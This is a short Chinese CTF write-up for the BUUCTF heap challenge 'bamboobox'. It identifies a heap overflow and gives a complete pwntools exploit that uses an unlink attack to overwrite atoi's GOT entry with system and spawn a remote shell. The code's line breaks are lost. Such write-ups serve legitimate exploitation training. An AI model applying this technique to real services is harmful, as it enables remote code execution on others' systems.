ida里函数都有名字
漏洞是堆溢出,
add后还可以通过change来改变长度,堆溢出

有后门函数,但是实际上,buuflag并不在这个目录下,如果在这个下,我们可以考虑house of force,这个方法比较快速,或者fast bin attack,因为这个堆溢出比较简单,基本上的方式都可以得出来。然后我用没怎么用过的unlink
from pwn import *from LibcSearcher import*context(log_level = 'debug')#io =process('./bamboobox')io = remote("node4.buuoj.cn",28844)#context.arch = "amd64"elf =ELF('./bamboobox')magic = 0x0000000000400D49libc = ELF('libc-2.23.so')def debug():gdb.attach(io)pause()def add(length,value):io.recvuntil('Your choice:')io.sendline('2')io.recvuntil('Please enter the length of item name:')io.sendline(str(length))io.recvuntil('Please enter the name of item:')io.sendline(value)def show():io.recvuntil('Your choice:')io.sendline('1')def edit(index,length,value):io.recvuntil('Your choice:')io.sendline('3')io.recvuntil('Please enter the index of item:')io.sendline(str(index))io.recvuntil('Please enter the length of item name:')io.sendline(str(length))io.recvuntil('Please enter the new name of the item:')io.sendline(value)def delet(index):io.recvuntil('Your choice:')io.sendline('4')io.recvuntil('Please enter the index of item:')io.sendline(str(index))def exit():io.recvuntil('Your choice:')io.sendline('5')puts_got = elf.got['puts']atoi_got = elf.got['atoi']free_got = elf.got['free']ptr_addr = 0x6020C8fd = ptr_addr-0x18bk = ptr_addr-0x10add(0x30,"aaaa")#1add(0x80,'bbbb')#2add(0x30,'cccc')#3#debug()payload = p64(0) + p64(0x30)payload += p64(fd) + p64(bk)payload += "a"*0x10payload += p64(0x30) + p64(0x90)edit(0,len(payload),payload)#debug()delet(1)payload =p64(0)*2+p64(0x30)+p64(atoi_got)edit(0,len(payload),payload)#debug()show()atoi_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))log.success("atoi_addr:"+hex(atoi_addr))system_addr = atoi_addr-libc.sym['atoi']+libc.sym['system']payload = p64(system_addr)edit(0,len(payload),payload)io.recvuntil('Your choice:')io.sendline('/bin/sh\x00')io.interactive()
这里函数的选择蛮重要,最后会发现atoi是最好的。

